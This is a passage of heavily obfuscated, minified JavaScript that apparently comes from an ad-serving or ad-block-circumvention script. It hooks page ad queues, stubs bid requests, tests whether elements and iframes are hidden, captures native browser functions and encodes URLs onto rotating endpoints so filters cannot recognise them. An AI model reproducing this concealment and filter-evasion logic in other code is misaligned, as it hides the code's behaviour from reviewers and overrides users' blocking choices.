")),window[t(2009)][t(1432)](n))}))}}function W(t){const e=XM;if(0===t[e(2698)])return;window[e(2009)]=window[e(2009)]||{},window[e(2009)][e(2797)]=window[e(2009)][e(2797)]||[];const n=function(){const n=e,r=window[n(2009)][n(3054)];window[n(2009)][n(3054)]=function(e,i,o){const s=n,a=t[s(2529)]((t=>e[s(3144)](t)));if(a[s(2698)]>0)return B.A[s(2764)](s(304),e,s(543),a[s(2135)](", "),"]"),u(e,i,o);for(var c=arguments[s(2698)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(1934)](this,e,i,o,...l)}};try{window[e(2009)][e(2797)][e(1970)](n)}catch(r){B.A[e(310)](e(318)+r),window[e(2009)][e(2797)][e(561)](n),window[e(2009)][e(2797)][e(561)]((()=>{const n=e,r=window[n(2009)][n(2838)]()[n(1908)]()[n(2529)]((e=>t[n(895)]((t=>e[n(536)]()[n(3144)](t)))));r[n(2698)]>0&&(B.A[n(2764)](n(1991)+r[n(477)]((t=>t[n(536)]()))[n(2135)](", ")),window[n(2009)][n(1432)](r))}))}}function f(){const t=XM;(arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:[t(1904)])[t(597)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(665)]=window[e][n(665)]||[],window[e][n(665)][n(561)]((function(){const t=n,r=function(t){const n=a1H;try{t&&n(710)==typeof t[n(1121)]&&(B.A[n(2764)](n(405)[n(1274)](e),t[n(1121)]),setTimeout((()=>t[n(1121)]([])),0)),B.A[n(2764)](n(2919)[n(1274)](e),t)}catch(t){B.A[n(310)](n(2882)[n(1274)](e),t)}return Promise[n(460)]({bids:[],timedOut:[],auctionId:null})};r[t(1103)]=function(n){const r=t;return r(710)!=typeof n||B.A[r(2764)](""[r(1274)](e,r(2406))[r(1274)](n)),n},window[e][t(300)]=r,window[e][t(2478)]=function(){const n=t;B.A[n(2764)](n(1497)[n(1274)](e,n(2825)))},window[e][t(3213)]=function(){const n=t;B.A[n(2764)](n(1497)[n(1274)](e,n(1200)))},window[e][t(2572)]=function(){const n=t;return B.A[n(2764)](n(1497)[n(1274)](e,n(1301))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2780);function s(){const t=r,e=i.A[t(1102)](o);return e?t(760)===e:void 0}function a(t){const e=r;i.A[e(2766)](o,t[e(1212)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1H;if(Object[e(2004)])return Object[e(2004)](t);{const n={};return t[e(597)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{T:()=>i});const i=r(2812)},7401:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(563)](t){const e=r;if(!t[e(2110)])return 0;let n;for(n=0;n<t[e(2110)][e(2123)][e(2698)]&&t[e(2110)][e(2123)][n]!==t;n++);return n}static[r(3116)](){const t=r;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2223)]!==e[t(1011)]}catch(t){return!0}}static[r(973)](){const t=r;if(void 0!==l[t(2736)])return l[t(2736)];if(!l[t(3116)]())return l[t(2736)]=!1,!1;if(window[t(2090)][t(2914)][t(2186)](t(2512))||(0,o.EW)(window[t(2090)][t(2914)]))return l[t(2736)]=!0,!0;try{if((window[t(2090)][t(2914)][t(3144)]("#")?window[t(2090)][t(2914)][t(1922)](0,window[t(2090)][t(2914)][t(1234)]("#")):window[t(2090)][t(2914)])===(window[t(2034)][t(2090)][t(2914)][t(3144)]("#")?window[t(2034)][t(2090)][t(2914)][t(1922)](0,window[t(2034)][t(2090)][t(2914)][t(1234)]("#")):window[t(2034)][t(2090)][t(2914)]))return l[t(2736)]=!0,!0}catch(t){}return l[t(2736)]=!1,!1}static[r(3105)](){const t=r;if(!this[t(3116)]())return!1;try{return window[t(2034)][t(2090)][t(2914)],!1}catch(t){return!0}}static[r(1487)](t){const e=r,n=e(802);let i=t[n];return i||(i=a.A[e(478)](),t[n]=i),i}static[r(3333)](t){const e=r,n=document[e(2824)](e(1578)),i=s.A[e(1102)]()[e(2096)][e(1102)][e(1934)](t);for(let t=0;t<i[e(2698)];t++){const r=i[t];s.A[e(1102)]()[e(1890)][e(1934)](n,r[e(1864)],r[e(2098)])}return s.A[e(1102)]()[e(1211)][e(2766)][e(1934)](n,s.A[e(1102)]()[e(1211)][e(1102)][e(1934)](t)),n}static[r(1471)](t,e){const n=r;e[n(2005)]?s.A[n(1102)]()[n(454)][n(1934)](e[n(616)],t,e[n(2005)]):s.A[n(1102)]()[n(795)][n(1934)](e[n(616)],t)}static async[r(1567)](t,e){const n=r;if(s.A[n(1102)]()[n(2518)][n(1934)](t,n(1602))&&!s.A[n(1102)]()[n(2518)][n(1934)](t,n(3013))){const r=(0,c.c)((e=>{const r=n;s.A[r(1102)]()[r(608)][r(1934)](t,r(922),(()=>{e()})),s.A[r(1102)]()[r(608)][r(1934)](t,r(310),(()=>{e()}))}));return e[n(2110)][n(596)](t,e),r}return e[n(2110)][n(596)](t,e),(0,c.c)((t=>t()))}static async[r(989)](t,e){const n=r;if(s.A[n(1102)]()[n(2518)][n(1934)](e,n(1602))&&!s.A[n(1102)]()[n(2518)][n(1934)](e,n(3013))){const r=(0,c.c)((t=>{const r=n;s.A[r(1102)]()[r(608)][r(1934)](e,r(922),(()=>{t()})),s.A[r(1102)]()[r(608)][r(1934)](e,r(310),(()=>{t()}))}));return s.A[n(1102)]()[n(795)][n(1934)](t,e),r}return s.A[n(1102)]()[n(795)][n(1934)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2736),void 0)},7194:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2915)](t){const e=r;return!!(t&&t instanceof Element)&&e(917)===window[e(1091)](t)[e(1449)]}static[r(2334)](t){const e=r;return!!(t&&t instanceof Element)&&e(2407)===window[e(1091)](t)[e(1061)]}static[r(1242)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1102)](window)[e(1580)][e(1102)][e(1934)](t)[e(1449)],s=window[e(1091)](t);return e(917)===s[e(1449)]&&(o.A[e(1102)](window)[e(1580)][e(1102)][e(1934)](t)[e(1449)]=e(1053),e(917)===s[e(1449)]&&(n=!0)),""===i?o.A[e(1102)](window)[e(1580)][e(1102)][e(1934)](t)[e(588)](e(1449)):o.A[e(1102)](window)[e(1580)][e(1102)][e(1934)](t)[e(1449)]=i,n}static[r(2705)](t){const e=r;let n=t[e(616)];for(;n;){if(this[e(2915)](n))return!0;n=n[e(616)]}return!1}static async[r(1324)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3380)](t):t instanceof Element&&this[e(1498)](t)}static async[r(3380)](t){const e=r,n=new u(t);return await n[e(1767)]()}static[r(1498)](t){const e=r;if(!t||!document[e(2188)](t))return!1;if(this[e(1242)](t))return a.A[e(2764)](e(3343)),!1;const n=t[e(1353)]();return!(n.x+window[e(1641)]+n[e(2522)]<-500&&(a.A[e(2764)](e(627)),a.A[e(2764)](e(1552)[e(1274)](n.x,e(1259))[e(1274)](n.y,e(556))[e(1274)](window[e(1641)],e(1254))[e(1274)](window[e(439)],e(2154))[e(1274)](n[e(2522)],e(2756))[e(1274)](n[e(2255)])),1))}static[r(1199)](t){const e=r;return function(){const e=a1H,n=window[e(1091)](t);return e(815)===t[e(1838)][e(482)]()||!(e(568)!==t[e(1838)][e(482)]()||!(t[e(1602)]||n[e(2745)]&&e(917)!==n[e(2745)]))||!(e(2681)!==t[e(1838)][e(482)]()||!n[e(2745)]||e(917)===n[e(2745)])||"a"===t[e(1838)][e(482)]()}()&&this[e(1767)](t)}static[r(1767)](t){const e=r,n=window[e(1091)](t);if(e(917)===n[e(1449)])return!1;if(e(3067)!==n[e(1061)])return!1;if(parseFloat(n[e(1019)])<.2)return!1;if(t[e(1945)]<10||t[e(1128)]<10)return!1;let i=t[e(2110)];for(;i;){if(this[e(1242)](i))return!1;i=i[e(2110)]}return!0}static async[r(1897)](t){const e=r;for(const n of Array[e(2493)](t[e(433)](e(568))))if(l[e(1199)](n))return!0;for(const n of Array[e(2493)](t[e(433)](e(815))))if(l[e(1199)](n))return!0;for(const n of Array[e(2493)](t[e(433)](e(2681))))if(l[e(1199)](n))return!0;for(const n of Array[e(2493)](t[e(433)]("a")))if(l[e(1199)](n))return!0;const n=[];for(const r of Array[e(2493)](t[e(433)](e(642)))){const t=new u(r);n[e(561)](t[e(1767)]())}return(await Promise[e(2209)](n))[e(895)]((t=>!0===t))}static[r(3168)](t){u[r(2606)](t)}}class u{constructor(t){const e=r;this[e(642)]=t,(0,i.A)(this,e(1538),void 0),(0,i.A)(this,e(910),!1),(0,i.A)(this,e(2172),0)}[r(1767)](){return(0,c.c)((t=>{const e=a1H;if(!l[e(1767)](this[e(642)]))return t(!1);this[e(2172)]&&window[e(800)](this[e(2172)]),this[e(2172)]=o.A[e(1102)](window)[e(773)][e(1934)](window,(()=>{const n=e;if(this[n(910)])return void window[n(800)](this[n(2172)]);if(!this[n(642)]||!o.A[n(1102)]()[n(900)][n(1102)][n(1934)](this[n(642)]))return window[n(800)](this[n(2172)]),t(!1);this[n(1538)]=new MessageChannel,this[n(1538)][n(3340)][n(2804)]=e=>{const r=n,i=o.A[r(1102)]()[r(2372)][r(1102)][r(1934)](e);if(r(1551)==typeof i&&(0,s._)(i)){this[r(910)]=!0;const e=(0,s.ks)(i);e===u[r(1181)]?t(!0):e===u[r(1698)]&&t(!1)}};const r=(0,s.md)(u[n(585)]);o.A[n(1102)]()[n(900)][n(1102)][n(1934)](this[n(642)])[n(2689)](r,"*",[this[n(1538)][n(463)]])}),200),o.A[e(1102)](window)[e(3237)][e(1934)](window,(()=>{const n=e;this[n(910)]||(window[n(800)](this[n(2172)]),t(!1))}),3e3)}))}[r(2359)](){const t=r;this[t(2172)]&&window[t(800)](this[t(2172)]),this[t(1538)][t(3340)][t(2804)]=null,this[t(1538)][t(463)][t(2804)]=null}static[r(2606)](t){const e=r;o.A[e(1102)](t)[e(608)][e(1934)](t,e(2723),(async n=>{const r=e,i=o.A[r(1102)]()[r(2372)][r(1102)][r(1934)](n);if(r(1551)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(585)]&&a!==this[r(1033)])return;const c=n[r(3154)][0];c[r(2689)]((0,s.md)(u[r(1402)]));const d=await l[r(1897)](t[r(3239)])?u[r(1181)]:u[r(1698)];c[r(2689)]((0,s.md)(d))}))}}(0,i.A)(u,r(585),r(573)),(0,i.A)(u,r(1033),r(2524)),(0,i.A)(u,r(1402),r(2095)),(0,i.A)(u,r(1181),r(2958)),(0,i.A)(u,r(1698),r(681))},1221:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1545)](t){this[r(3012)]=t}static[r(1102)](t){const e=r;let n=!(arguments[e(2698)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2698)]>2&&void 0!==arguments[2]?arguments[2]:e(2800);try{return n&&(t=a(t)),window[i][e(1978)](t)}catch(t){return""}}static[r(2766)](t,e){const n=r;let i=!(arguments[n(2698)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2698)]>3&&void 0!==arguments[3]?arguments[3]:n(2800);try{if(i&&(t=a(t)),!this[n(3012)])return window[s][n(3e3)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1H;try{var s,a;await function(){const t=a1H;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1263)](),s=()=>{const t=i;t(710)!=typeof window[t(2263)]?Date[t(1263)]()-o>e?r(new Error(t(735))):setTimeout(s,50):n(window[t(2263)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1873)!==t[i(2814)]&&i(1340)!==t[i(2814)]||e&&!t[i(1581)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2263)])||void 0===o||o[r(1934)](s,r(1418),2,(()=>{}),t[r(2101)])}catch{}n(t)}};null===(s=(a=window)[i(2263)])||void 0===s||s[i(1934)](a,i(2461),2,u),setTimeout((()=>{c||r(new Error(i(894)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1H;var n,r;return!!(null!==(n=null===(r=t[e(456)])||void 0===r?void 0:r[e(3008)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1992));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1263)](),s=()=>{const t=i;t(710)!=typeof window[t(1317)]?Date[t(1263)]()-o>e?r(new Error(t(974))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1317)])||void 0===r||r[e(1934)](i,e(2461),((t,r)=>{const i=e;r&&t&&(i(1137)===t[i(2603)]||i(1112)===t[i(2603)])&&n(t)})),null===(o=(s=window)[e(1317)])||void 0===o||o[e(1934)](s,e(578),((t,r)=>{r&&t&&n({eventName:e(3081),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(920)](t)}return{result:await Promise[r(460)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(3e3)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1511)]((t=>{}))}catch(t){}}static[r(2236)](t){const e=r;let n=!(arguments[e(2698)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2698)]>2&&void 0!==arguments[2]?arguments[2]:e(2800);try{return n&&(t=a(t)),window[i][e(765)](t)}catch(t){}}}(0,i.A)(s,r(3012),!1);const a=t=>""[r(1274)](window[r(2090)][r(1928)],r(1946))[r(1274)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1H;window[t(2461)](t(414),o)}function a(){const t=a1H;window[t(1418)](t(414),o)}},2997:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1762)](HTMLIFrameElement[r(2294)],r(417)),XMLHttpRequest_open:()=>a(window,r(653),r(875)),Window_decodeURIComponent:()=>a(window,r(1921),r(511)),Window_fetch:()=>a(window,r(1921),r(1488)),Element_setAttribute:()=>a(window,r(1350),r(3126)),EventTarget_addEventListener:()=>a(window,r(3029),r(2461))},o=r(1644)+window[r(347)](window[r(2090)][r(2914)]),s={get(){return this[r(1117)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1464)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1632)===e[i(482)]()?t[n]:i(3239)===e?null===(o=t[i(3239)])||void 0===o?void 0:o[n]:i(814)===e?null===(s=t[i(814)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2294)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1H,n=(e,n)=>{t(e,n)};return n[e(1212)]=()=>e(1480),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1H;for(document[e(1078)]&&t();!document[e(1078)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1H;this[n(1661)]=t,this[n(1078)]=e}}class s{static[r(1967)](t,e){const n=r;let s=arguments[n(2698)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2049)]=t=>{const e=a;4===n[e(3233)]&&r(new o(n[e(1661)],n[e(2576)]))},n[a(875)](t,e),n[a(2748)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1H;let n=arguments[e(2698)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3325)]("")[e(477)]((t=>n[e(713)][e(3144)](t)?String[e(2847)](n[e(2693)])+o(n[e(713)],n[e(2549)],t):n[e(2845)][e(3144)](t)?String[e(2847)](n[e(2138)])+o(n[e(2845)],n[e(3002)],t):o(n[e(1834)],n[e(3032)],t)))[e(2135)]("")},decode:t=>{const e=a1H,n=(0,r.i7)(t[e(1922)](0,4));if(!n)throw new Error(e(2575)+t);const i=t[e(1922)](4);let o=0;return i[e(3325)]("")[e(477)]((t=>{const r=e;if(0==o&&t===String[r(2847)](n[r(2693)]))return o=1,"";if(0==o&&t===String[r(2847)](n[r(2138)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2549)][r(3144)](t)?s(n[r(713)],n[r(2549)],t):s(n[r(1834)],n[r(3032)],t)+t;if(2==e)return n[r(3002)][r(3144)](t)?s(n[r(2845)],n[r(3002)],t):s(n[r(1834)],n[r(3032)],t)+t;throw new Error(r(1744)+e)}return s(n[r(1834)],n[r(3032)],t)}))[e(2135)]("")}};function o(t,e,n){const r=a1H;if(1!==n[r(2698)])throw new Error(r(2026));return t[r(3144)](n)?e[t[r(1234)](n)]:n}function s(t,e,n){const r=a1H;if(1!==n[r(2698)])throw new Error(r(2026));return e[r(3144)](n)?t[e[r(1234)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1H;return t?u[e(312)]((e=>e.id===t)):i.A[e(2764)]?c[0]:o.A[e(3018)](c)}function a(t){const e=a1H,n=[e(2238),e(1202),e(2146),e(736),e(677),e(2270),e(481),e(3017),e(946)],r={};for(let i=0;i<n[e(2698)];i++){const o=t[i];r[atob(n[i])]=e(1551)==typeof o?atob(o):o}return r}const c=[[r(1289),r(2881),r(3103),117,r(641),r(3070),57,r(1755),r(3302)],[r(2382),r(1179),r(1531),117,r(1697),r(2588),115,r(2268),r(1020)],[r(1566),r(983),r(294),97,r(1729),r(2757),114,r(1846),r(2571)],[r(532),r(2425),r(2883),106,r(749),r(1839),53,r(1821),r(528)]][r(477)]((t=>a(t))),l=[[r(2413),r(1917),r(1398),119,r(2298),r(1425),102,r(2997),r(836)],[r(1535),r(1232),r(1736),57,r(618),r(842),101,r(753),r(2214)],[r(3179),r(558),r(934),102,r(1607),r(2538),56,r(2132),r(1971)],[r(2272),r(591),r(3234),97,r(2629),r(699),115,r(2999),r(2823)],[r(401),r(562),r(778),121,r(948),r(1596),110,r(3096),r(3223)],[r(2463),r(952),r(2781),118,r(3085),r(3120),115,r(2314),r(1064)],[r(3138),r(437),r(2659),112,r(1910),r(1082),114,r(3280),r(3252)],[r(1939),r(845),r(1336),107,r(2023),r(1118),104,r(957),r(1611)],[r(2801),r(1519),r(1440),115,r(1062),r(1352),104,r(2885),r(2247)],[r(1293),r(1880),r(1618),97,r(1176),r(2852),101,r(2215),r(3042)],[r(2343),r(400),r(2144),106,r(3276),r(675),107,r(2850),r(2350)],[r(398),r(2790),r(2912),102,r(3242),r(559),57,r(988),r(2361)],[r(2499),r(2230),r(2403),103,r(2330),r(2375),97,r(342),r(2935)],[r(1900),r(2195),r(925),56,r(787),r(788),49,r(1482),r(1087)],[r(3106),r(2782),r(3188),111,r(2707),r(893),104,r(2068),r(2644)],[r(2555),r(2185),r(2168),107,r(1285),r(1037),50,r(1067),r(2477)]][r(477)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1H;return!!(t[e(2567)]||t[e(1666)]||t[e(951)]||t[e(469)]||t[e(621)]||t[e(3362)]||t[e(1489)]||t[e(1594)]||t[e(1851)]||t[e(1057)]||t[e(1371)]||t[e(3354)]||t[e(1493)]||t[e(861)]||t[e(449)]||t[e(971)]||t[e(954)]||t[e(2528)]||t[e(1377)]||t[e(2954)]||t[e(3037)]||t[e(3167)]||t[e(3058)]||t[e(2545)])}const c=[r(2328),r(827),r(1660),r(2506),r(1879),r(3058),r(1955),r(3122),r(1594),r(1658),r(1101),r(1851),r(1057),r(3060),r(2591),r(445),r(1931),r(2786),r(1084),r(1645),r(2243),r(3107),r(3084),r(726),r(2760),r(1799),r(2861),r(621),r(3282),r(924),r(1218),r(1489),r(1371),r(951),r(469),r(3354),r(3362),r(1428),r(1493),r(861),r(449),r(1647),r(1063),r(959),r(849),r(453),r(971),r(954),r(2528),r(1377),r(2954),r(3037),r(1072),r(3167),r(2545),r(2336),r(2646)];function l(t){return void 0===t?-1:c[r(1234)](t)}function u(t){const e=r,n=o.A[e(1007)](t),i=s.A[e(478)](),a=n[e(1549)](e(1281),'"'[e(1274)](i,'"')),c=JSON[e(2849)](a);return c[e(3307)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2090)][e(3378)]+window[e(2090)][e(763)])[e(3144)](e(979))||e(760)===i.A[e(1102)](e(3136),!1)||e(1442)!==i.A[e(1102)](e(3136),!1)&&Math[e(500)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2556)])&&(null===(n=t[e(2556)][e(3044)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1671)])&&(null===(i=null==e?void 0:e[n(1370)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(723)]||!(e(387)in window[e(723)]))return!1;const n=window[e(723)][e(387)];return!(!n[e(1825)]||!n[e(1681)])&&n[e(1825)]/n[e(1681)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1368)==typeof window,c=r(2271),l=r(1180),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2698)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2698)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1102)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1791)](t,e);return a||(d[n(2766)](t,m),h[n(2766)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(884));const n=b(t);if(!a){const n=h[e(1102)](t);if(n)return n}const o=t[e(1922)](2===n?l[e(2698)]:c[e(2698)]),s=i.A[e(1007)](o);return a||(h[e(2766)](t,s),d[e(2766)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1807));if(t[e(2186)](c))return 1;if(t[e(2186)](l)){if(t[e(2698)]<l[e(2698)]+4)throw new Error(e(1131)[e(1274)](t));const n=t[e(1922)](l[e(2698)],l[e(2698)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2007)[e(1274)](t))}throw new Error(e(958)[e(1274)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{EW:()=>C,Gy:()=>I,MN:()=>x,Vp:()=>T,Wq:()=>H,sH:()=>O});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(3082),f=r(3342),p=r(3308),g=r(2440),b=r(418),w=r(309),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1173)]);let x=function(t){const e=r;return t[e(977)]=e(1386),t[e(2117)]=e(1976),t[e(3241)]=e(3316),t[e(321)]=e(644),t[e(2776)]="m",t[e(1397)]="n",t}({});function k(t){const e=r;return Array[e(2493)](t[e(2744)][e(1778)]())[e(2529)]((t=>e(1771)!=t))[e(2698)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function z(t){const e=r;let n=-1;for(let r=0;r<t[e(2698)];r++)n=n>>>8^A[255&(n^t[e(2368)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(3325)](".")[n(2529)]((t=>""!==t))[n(3221)]()[n(477)]((t=>z(t+e)%1e3))[n(2135)]("/")}const S=r(2376),M=r(980),E=r(1360);function I(t){const e=r;return e(794)===t[e(1173)]||e(2421)===t[e(1173)]}function T(t){const e=r;return e(1485)===t[e(1173)]}function H(t){const e=r,{url:n,kind:i=x[e(977)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1551)==typeof n&&n[e(3144)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2911)](n))return n;let A=L(n,s);if(e(3183)!==A[e(2897)]&&e(1228)!==A[e(2897)])return A[e(2914)];if(e(1912)===A[e(1437)])return A[e(2914)];if(e(3369)===A[e(1437)])return A[e(2914)];if(/^\/_game-files(?:\/|$)/[e(2911)](A[e(1077)])&&(e(945)===A[e(1437)]||A[e(1437)][e(2836)](e(3173))||e(1588)===A[e(1437)]||A[e(1437)][e(2836)](e(488))))return A[e(2914)];if(C(A)){const{originalUrl:n,kind:r}=O(A);return r!==i||k(A)?H({...t,url:n}):A[e(2914)]}let T=(0,u.Vq)(v);var N,j;(-1!==T||(0,u.az)(t[e(2719)],v))&&(T=null!==(N=null===(j=t[e(3137)])||void 0===j?void 0:j[e(3225)])&&void 0!==N?N:z(t[e(2719)][e(2410)]+A[e(2728)])%u.ch,v=(0,u.XV)(v,T));const U=-1===T?(0,u.aV)(v)+A[e(1077)]:(0,u.XV)(v,0)+A[e(1077)];A[e(2728)]===v&&e(1702)===A[e(1077)]&&(A=new URL(U));const W=-1===T?(0,u.aV)(v)+A[e(1077)]:(0,u.XV)(v,0)+A[e(1077)];A[e(2728)]===v&&e(2666)===A[e(1077)]&&(A=new URL(W));const F=-1===T?(0,u.aV)(v)+A[e(1077)]:(0,u.XV)(v,0)+A[e(1077)];A[e(2728)]===v&&e(2451)===A[e(1077)]&&(A=new URL(F)),i===x[e(2117)]&&A[e(2914)][e(2186)](e(1733))&&(A[e(2897)]=e(1228));const R=i[e(1907)](0);[e(535),e(1711),e(1359),U,W,F][e(312)]((t=>t===A[e(2914)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let D=A[e(3378)];D[e(2186)]("?")&&(D=D[e(2356)](1)),D&&(A[e(3378)]=encodeURIComponent(D)+"="+M),I(h)&&(t[e(3137)]={...t[e(3137)],configIndex:h[e(2008)]}),t[e(3137)]&&A[e(2744)][e(2766)](E,JSON[e(2694)](t[e(3137)]));const P=A[e(763)];let B;if(A[e(763)]="","v7"===h[e(1173)]||"v8"===h[e(1173)]){let t,n;void 0===h[e(1718)]&&h[e(427)]?(A[e(2744)][e(2766)](S,e(760)),n=Math[e(1310)](d.xm[e(2698)]*Math[e(500)]())[e(1212)](),t=""[e(1274)](Math[e(1310)](1e3*Math[e(500)]()),"/")[e(1274)](Math[e(1310)](1e3*Math[e(500)]()),"/")[e(1274)](Math[e(1310)](1e3*Math[e(500)]()))):(n=(0,d.Y_)(h[e(1718)])[e(1212)](),t=_(A[e(1437)],h[e(2410)]));const r=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());if("v7"===h[e(1173)])B=[v,m,h[e(2410)],n,t,R,r];else{if("v8"!==h[e(1173)])throw new Error(e(2711)[e(1274)](h));B=[v,f,h[e(2410)],n,t,R,r]}}else if("v9"===h[e(1173)]){const t=_(A[e(1437)],h[e(2410)]),n=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());B=[v,p,h[e(2410)],t,R,n]}else if(e(794)===h[e(1173)]){const t=_(A[e(1437)],h[e(2410)]),n=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());B=[v,g,h[e(2410)],t,R,n]}else if(e(2421)===h[e(1173)]){const t=_(A[e(1437)],h[e(2410)]),n=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());B=[v,b,h[e(2410)],t,R,n]}else{if(e(1485)!==h[e(1173)])throw new Error(e(2711)[e(1274)](h));{const t=_(A[e(1437)],h[e(2410)]),n=o.A[e(1791)](A[e(2914)],null!=a?a:(0,c.x)());B=[v,w,h[e(2410)],t,R,n]}}return""[e(1274)](B[e(2135)]("/"))[e(1274)](function(t,n){const r=e;return function(t){const e=a1H;return 